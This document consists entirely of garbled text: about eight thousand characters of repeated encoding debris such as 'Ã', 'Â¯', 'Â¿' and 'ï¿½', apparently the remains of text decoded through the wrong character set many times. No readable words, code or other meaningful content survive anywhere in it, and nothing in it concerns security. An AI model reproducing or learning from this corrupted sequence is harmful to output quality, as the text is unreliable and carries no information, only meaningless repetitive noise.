Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â